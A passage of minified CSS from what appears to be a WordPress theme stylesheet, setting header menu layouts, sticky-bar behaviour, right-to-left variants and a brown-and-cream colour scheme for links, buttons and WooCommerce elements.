#menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 801px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:801px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 801px){.header_placeholder{height:0!important}}@media only screen and (max-width: 800px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(85, 63, 49, 0.7);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #2C2C2C;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #dd9933;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #442b1a;}.post-nav.minimal a svg {fill: #442b1a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #553f31;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #553f31;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #553f31;}a {color: #442b1a;}a:hover {color: #603c24;}*::-moz-selection {background-color: #442b1a;}*::selection {background-color: #442b1a;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #442b1a; }h2, h2 a, h2 a:hover { color: #442b1a; }h3, h3 a, h3 a:hover { color: #442b1a; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #442b1a; }h5, h5 a, h5 a:hover { color: #442b1a; }h6, h6 a, h6 a:hover, a.content_link .title { color: #442b1a; }.dropcap, .highlight:not(.highlight_image) {background-color: #614532;}a.button, a.tp-button {background-color: #f7f7f7;color: #993300;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #993300;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #553f31;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #553f31;color: #553f31 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #553f31 !important;color: #fff !important;}a.mfn-link { color: #442b1a; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #553f31; }a:hover.mfn-link { color: #614532;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #553f31; }a.mfn-link-6:before {border-bottom-color: #553f31;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #553f31;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #553f31;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #553f31 !important;color: #553f31 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #553f31 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #442b1a;}.hr_color, .hr_color hr, .hr_dots span {color: #993300;background: #993300;}.hr_zigzag i {color: #993300;} .highlight-left:after,.highlight-right:after {background: #553f31;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #553f31;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #fff5d1;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #fff5d1;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #fff5d1;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #fff6cf;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #fff6cf; }#Top_bar .menu > li a:after { background: #fff6cf; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #fff6cf;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > 